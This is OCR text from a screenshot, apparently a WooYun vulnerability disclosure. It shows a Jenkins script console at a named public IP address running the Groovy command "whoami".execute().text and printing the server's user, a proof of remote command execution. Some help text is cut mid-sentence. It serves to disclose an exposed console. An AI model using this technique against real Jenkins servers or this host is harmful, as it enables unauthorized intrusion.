 Jenkins
118.191.6.52:8000/script
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics.
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
1 println "whoami".execute().text
Result
strife
www.wooyun.org